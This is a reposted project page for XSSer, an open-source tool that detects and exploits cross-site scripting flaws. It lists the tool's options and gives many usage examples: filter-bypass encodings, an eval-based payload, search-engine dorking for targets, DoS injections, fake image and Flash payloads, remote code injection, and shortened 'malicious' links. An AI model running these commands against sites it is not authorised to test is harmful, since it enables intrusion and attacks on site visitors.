标签:des style blog http io ar os sp for
原文 http://xsser.sourceforge.net/
Cross Site "Scripter" (aka XSSer) is an automatic -framework- to detect, exploit and report XSS vulnerabilities in web-based applications.
It contains several options to try to bypass certain filters, and various special techniques of code injection.
XSSer v1.6b ("The Mosquito: Grey Swarm!"). +Click for Zoom
$ svn co https://xsser.svn.sourceforge.net/svnroot/xsser xsser This version include more features on the GTK+ interface: |
||||
|
TIP: type: ‘xsser --gtk‘ to start from shell. Or run directly XSSer from menu ![]()
XSSer runs on many platforms. It requires Python and the following libraries:
- python-pycurl - Python bindings to libcurl
- python-beautifulsoup - error-tolerant HTML parser for Python
- python-libxml2 - Python bindings for the GNOME XML library
- python-geoip - Python bindings for the GeoIP IP-to-country resolver library
On Debian-based systems (ex: Ubuntu), run:
sudo apt-get install python-pycurl python-beautifulsoup python-libxml2 python-geoip
xsser [OPTIONS] [-u |-i |-d ] [-g |-p |-c ] [Request(s)] [Vector(s)] [Bypasser(s)] [Technique(s)] [Final Injection(s)]
Options:
| --version | show program‘s version number and exit |
| -h, --help | show this help message and exit |
| -s, --statistics | show advanced statistics output results |
| -v, --verbose | active verbose mode output results |
| --gtk | launch XSSer GTK Interface (Wizard included!) |
*Special Features*:
You can choose Vector(s) and Bypasser(s) to inject code with this
extra special features:
| --imx=IMX | create a false image with XSS code embedded |
| --fla=FLASH | create a false .swf file with XSS code embedded |
*Select Target(s)*:
At least one of these options has to be specified to set the source to get target(s) urls from.
You need to choose to run XSSer:
| -u URL, --url=URL | Enter target(s) to audit |
| -i READFILE | Read target URLs from a file |
| -d DORK | Process search engine dork results as target urls |
| --De=DORK_ENGINE | Search engine to use for dorking (bing, altavista, yahoo, baidu, yandex, youdao, webcrawler, google, etc. See dork.py file to check for available engines) |
*Select type of HTTP/HTTPS Connection(s)*:
These options can be used to specify which parameter(s) we want to use
like payload to inject code.
| -g GETDATA | Enter payload to audit using GET. (ex: ‘/menu.php?q=‘) |
| -p POSTDATA | Enter payload to audit using POST. (ex: ‘foo=1&bar=‘) |
| -c CRAWLING | Number of urls to crawl on target(s): 1-99999 |
| --Cw=CRAWLING_WIDTH | Deeping level of crawler: 1-5 |
| --Cl | Crawl only local target(s) urls (default TRUE) |
*Configure Request(s)*:
These options can be used to specify how to connect to target(s) payload(s).
You can choose multiple:
| --cookie=COOKIE | Change your HTTP Cookie header |
| --drop-cookie | Ignore Set-Cookie header from response |
| --user-agent=AGENT | Change your HTTP User-Agent header (default SPOOFED) |
| --referer=REFERER | Use another HTTP Referer header (default NONE) |
| --xforw | Set your HTTP X-Forwarded-For with random IP values |
| --xclient | Set your HTTP X-Client-IP with random IP values |
| --headers=HEADERS | Extra HTTP headers newline separated |
| --auth-type=ATYPE | HTTP Authentication type (Basic, Digest, GSS or NTLM) |
| --auth-cred=ACRED | HTTP Authentication credentials (name:password) |
| --proxy=PROXY | Use proxy server (tor: http://localhost:8118) |
| --ignore-proxy | Ignore system default HTTP proxy |
| --timeout=TIMEOUT | Select your timeout (default 30) |
| --retries=RETRIES | Retries when the connection timeouts (default 1) |
| --threads=THREADS | Maximum number of concurrent HTTP requests (default 5) |
| --delay=DELAY | Delay in seconds between each HTTP request (default 0) |
| --tcp-nodelay | Use the TCP_NODELAY option |
| --follow-redirects | XSSer will follow server redirection responses (302) |
| --follow-limit=FLI | Set how many times XSSer will follow redirections (default 50) |
*Checker Systems*:
This options are usefull to know if your target(s) have some filters against XSS attacks,
to reduce ‘false positive‘ results and to perform more advanced tests:
| --no-head | NOT verify the stability of the url (codes: 200|302) with a HEAD pre-check request |
| --alive=ISALIVE | set limit of every how much errors XSSer must to verify that target is alive |
| --hash | send an unique hash, without vectors, to pre-check if target(s) repeats all content recieved |
| --heuristic | launch a heuristic testing to discover which parameters are filtered on target(s) code: ;\/<>"‘= |
| --checkaturl=ALT | check for a valid XSS response from target(s) at an alternative url. ‘blind XSS‘ |
| --checkmethod=ALTM | check responses from target(s) using a different connection type: GET or POST (default: GET) |
| --checkatdata=ALD | check responses from target(s) using an alternative payload (default: same than first injection) |
| --reverse-check | establish a reverse connection from target(s) to XSSer to certificate that is 100% vulnerable |
*Select Vector(s)*:
These options can be used to specify a XSS vector source code to inject in each payload.
Important, if you don‘t want to try to inject a common XSS vector, used by default.
Choose only one option:
| --payload=SCRIPT | OWN - Insert your XSS construction -manually- |
| --auto | AUTO - Insert XSSer ‘reported‘ vectors from file (HTML5 vectors included!) |
*Select Bypasser(s)*:
These options can be used to encode selected vector(s) to try to bypass all possible anti-XSS filters
on target(s) code and some IPS rules, if the target use it. Also, can be combined with other techniques to provide encoding:
| --Str | Use method String.FromCharCode() |
| --Une | Use function Unescape() |
| --Mix | Mix String.FromCharCode() and Unescape() |
| --Dec | Use Decimal encoding |
| --Hex | Use Hexadecimal encoding |
| --Hes | Use Hexadecimal encoding, with semicolons |
| --Dwo | Encode vectors IP addresses in DWORD |
| --Doo | Encode vectors IP addresses in Octal |
| --Cem | Try -manually- different Character Encoding mutations (reverse obfuscation: good) -> (ex:‘Mix,Une,Str,Hex‘) |
*Special Technique(s)*:
These options can be used to try to inject code using different type
of XSS techniques. You can choose multiple:
| --Coo | COO - Cross Site Scripting Cookie injection |
| --Xsa | XSA - Cross Site Agent Scripting |
| --Xsr | XSR - Cross Site Referer Scripting |
| --Dcp | DCP - Data Control Protocol injections |
| --Dom | DOM - Use Anchor Stealth (DOM shadows!) |
| --Ind | IND - HTTP Response Splitting Induced code |
| --Anchor | ANC - Use Anchor Stealth payloader (DOM shadows!) |
| --Phpids | PHP - Exploit PHPIDS bug (0.6.5) to bypass filters |
*Select Final injection(s)*:
These options can be used to specify the final code to inject in
vulnerable target(s). Important, if you want to exploit
on-the-wild your discovered vulnerabilities. Choose only one option:
| --Fp=FINALPAYLOAD | OWN - Insert your final code to inject -manually- |
| --Fr=FINALREMOTE | REMOTE - Insert your final code to inject -remotelly- |
| --Doss | DOSs - XSS Denial of service (server) injection |
| --Dos | DOS - XSS Denial of service (client) injection |
| --B64 | B64 - Base64 code encoding in META tag (rfc2397) |
*Special Final injection(s)*:
These options can be used to execute some ‘special‘ injection(s) in vulnerable target(s).
You can select multiple and combine with your final code (except with DCP code):
| --Onm | ONM - Use onMouseMove() event to inject code |
| --Ifr | IFR - Use "iframe" source tag to inject code |
*Miscellaneous*:
| --silent | inhibit console output results |
| --update | check for XSSer latest stable version |
| --save | output all results directly to template (XSSlist.dat) |
| --xml=FILEXML | output ‘positives‘ to aXML file (--xml filename.xml) |
| --short=SHORTURLS | display -final code- shortered (tinyurl, is.gd) |
| --launch | launch a browser at the end with each XSS discovered |
| --tweet | publish each XSS discovered into the ‘Grey Swarm!‘ |
| --tweet-tags=TT | add more tags to your XSS discovered publications (default: #xss) - (ex: #xsser #vulnerability) |
If you have interesting examples of usage about XSSer, please send an email to the mailing list.
-------------------
* Simple injection from URL:
$ python xsser.py -u "http://host.com"
-------------------
* Simple injection from File, with tor proxy and spoofing HTTP Referer headers:
$ python xsser.py -i "file.txt" --proxy "http://127.0.0.1:8118" --referer "666.666.666.666"
-------------------
* Multiple injections from URL, with automatic payloading, using tor
proxy, injecting on payloads character encoding in "Hexadecimal", with
verbose output and saving results to file (XSSlist.dat):
$ python xsser.py -u "http://host.com" --proxy "http://127.0.0.1:8118" --auto --Hex --verbose -w
-------------------
* Multiple injections from URL, with automatic payloading, using
caracter encoding mutations (first, change payload to hexadecimal;
second, change to StringFromCharCode the first encoding; third, reencode
to Hexadecimal the second encoding), with HTTP User-Agent spoofed,
changing timeout to "20" and using multithreads (5 threads):
$ python xsser.py -u "http://host.com" --auto --Cem "Hex,Str,Hex" --user-agent "XSSer!!" --timeout "20" --threads "5"
-------------------
* Advance injection from File, payloading your -own- payload and using Unescape() character encoding to bypass filters:
$ python xsser.py -i "urls.txt" --payload ‘a="get";b="URL(\"";c="javascript:";d="alert(‘XSS‘);\")";eval(a+b+c+d);‘ --Une
-------------------
* Injection from Dork selecting "duck" engine (XSSer Storm!):
$ python xsser.py --De "duck" -d "search.php?"
-------------------
* Injection from Crawler with deep 3 and 4 pages to see (XSSer Spider!):
$ python xsser.py -c3 --Cw=4 -u "http://host.com"
-------------------
* Simple injection from URL, using POST, with statistics results:
$ python xsser.py -u "http://host.com" -p "index.php?target=search&subtarget=top&searchstring=" -s
-------------------
* Multiple injections from URL to a parameter sending with GET, using
automatic payloading, with IP Octal payloading ofuscation and printering
results in a "tinyurl" shortered link (ready for share!):
$ python xsser.py -u "http://host.com" -g "bs/?q=" --auto --Doo --short tinyurl
-------------------
* Simple injection from URL, using GET, injecting a vector in Cookie
parameter, trying to use a DOM shadow space (no server logging!) and if
exists any "hole", applying your manual final payload "malicious" code
(ready for real attacks!):
$ python xsser.py -u "http://host.com" -g "bs/?q=" --Coo --Dom --Fr="!enter your final injection code here!"
-------------------
* Simple injection from URL, using GET and trying to generate with
results a "malicious" shortered link (is.gd) with a valid DoS
(Denegation Of Service) browser client payload:
$ python xsser.py -u "http://host.com" -g "bs/?q=" --Dos --short "is.gd"
-------------------
* Multiple injections to multiple places, extracting targets from a list
in a FILE, applying automatic payloading, changing timeout to "20" and
using multithreads (5 threads), increasing delay between petitions to 10
seconds, injecting parameters in HTTP USer-Agent, HTTP Referer and in
Cookie parameters, using proxy Tor, with IP Octal ofuscation, with
statistics results, in verbose mode and creating shortered links
(tinyurl) of any valid injecting payloads found. (real playing mode!):
$ python xsser.py -i "list_of_url_targets.txt" --auto --timeout "20"
--threads "5" --delay "10" --Xsa --Xsr --Coo --proxy
"http://127.0.0.1:8118" --Doo -s --verbose --Dos --short "tinyurl"
-------------------
* Injection of user XSS vector directly in a malicious -fake- image created "on the wild", and ready to be uploaded.
$ python xsser.py --Imx "test.png" --payload "!enter your malicious injection code here!"
-------------------
* Report output ‘positives‘ injections of a dorking search (using "ask" dorker) directly to a XML file.
$ python xsser.py -d "login.php" --De "ask" --xml "security_report_XSSer_Dork_cuil.xml"
-------------------
* Publish output ‘positives‘ injections of a dorking search (using "duck" dorker) directly to http://identi.ca
(federated XSS pentesting botnet)
$ python xsser.py -d "login.php" --De "duck" --tweet
* Examples online:
- http://identi.ca/xsserbot01
- http://twitter.com/xsserbot01
-------------------
* Create a .swf movie with XSS code injected
$ python xsser.py --fla "name_of_file"
-------------------
* Send a pre-checking hash to see if target will generate -false positive- results
$ python xsser.py -u "host.com" --hash
-------------------
* Multiple fuzzing injections from url, including DCP injections and
exploiting our "own" code, spoofed in a shortered link, on positive
results founded. XSS real-time exploiting.
$ python xsser.py -u "host.com" --auto --Dcp --Fp "enter_your_code_here" --short "is.gd"
-------------------
* Exploiting Base64 code encoding in META tag (rfc2397) in a manual payload of a vulnerable target.
$ python xsser.py -u "host.com" -g "vulnerable_path" --payload "valid_vector_injected" --B64
-------------------
* Exploiting our "own" -remote code- in a payload discovered using fuzzing and launch it in a browser directly
$ python xsser.py -u "host.com" -g "vulnerable_path" --auto --Fr "my_host/path/code.js" --launch
If you have interesting screenshots about XSSer, please send an email to the mailing list.
-------------------
If you have interesting videos about XSSer, please send an email to the mailing list.
-------------------
Version of XSSer (v1.5):
- Video example of XSSer GTK interface.
Old versions of XSSer (v0.5<):
- Video1: Simple automatic payloading vectors. *reported to target (06/07/2010)*.
- Video2: Server side Apache logging. *spoofing demostration*.
- Video3: Dorking injections with stadistics results. *old explorer mode!*
XSSer uses a list of XSS valid vectors to make automatic payloading attacks on target(s).
If you have interesting XSS "codes", please send an email to the mailing list.
-------------------
The reference table with supported browsers is:
| IE7.0 | Vector works in Internet Explorer 7.0. Most recently tested with Internet Explorer 7.0.5700.6 RC1, Windows XP Professional SP2. | ||
| IE6.0 | Vector works in Internet Explorer. Most recently tested with Internet Explorer 6.0.28.1.1106CO, SP2 on Windows 2000. | ||
| NS8.1-IE | Vector works in Netscape 8.1+ in IE rendering engine mode. Most recently tested with Netscape 8.1 on Windows XP Professional. This used to be called trusted mode, but Netscape has changed it‘s security model away from the trusted/untrusted model and has opted towards Gecko as a default and IE as an option. | ||
| NS8.1-G | Vector works in Netscape 8.1+ in the Gecko rendering engine mode. Most recently tested with Netscape 8.1 on Windows XP Professional | ||
| FF2.0 | Vector works in Mozilla‘s Gecko rendering engine, used by Firefox. Most recently tested with Firefox 2.0.0.2 on Windows XP Professional. | ||
| O9.02 | Vector works in Opera. Most recently tested with Opera 9.02, Build 8586 on Windows XP Professional | ||
| NS4 | Vector works in older versions of Netscape 4.0 - untested. |
Injections are valid as proof that browsers. The attacker can run the desired code if any of the listings.
XSSer (official version) can be downloaded from its SourceForge File List page. For now, download is available in the following format:
You can also checkout the latest development version from the XSSer -Subversion- repository:
XSSer v1.6b: "Grey Swarm!" (more updated):
-------------------
XSSer v1.5: "Swarm Edition!":
-------------------
XSSer v1.0: "The mosquito":
If you have interesting documentation about XSSer, please send an email to the mailing list.
-------------------

XSSer has one mailing list hosted on SourceForge.
The xsser-users@lists.sourceforge.net mailing list is the
preferred way to ask questions, report bugs, suggest new features
and discuss with other users.
The mailing list is archived
online. To subscribe use the online
web form.
XSSer is released under the terms of the General Public License v3 and is copyrighted by psy.
GPG Public ID Key: 0xB8AC3776
If you are interesting in follow last news about XSSer, you can join #xsser-community on many different places:
If you want to contribute to XSSer development, reporting a bug, providing a patch, commenting on the code base or simply need to find help to run XSSer, first refer to the xsser documentation and then surf the xsser mailing list online archives. If nobody gets back to you, then drop me an e-mail.
Please, add one link to this site when you report some XSS vulnerabilities founded by XSSer.
XSSer has been one of the winner projects of the NLnet Awards of April (2010).

XSSer has been added to BackTrack Linux (2010).

XSSer has been added to OWASP project (2012).

This -framework- is actively looking for new sponsors and funding.
If you or your organization has an interest in keeping XSSer, please contact directly or send your ideas to the mailing list.
To donate some bitcoins use this hash: 1Q63KtiLGzXiYA8XkWFPnWo7nKPWFr3nrc
【外文】XSSer automatic tool for pentesting XSS attacks against different applications
标签:des style blog http io ar os sp for
原文地址:http://www.cnblogs.com/IhaveAdreammy/p/4154568.html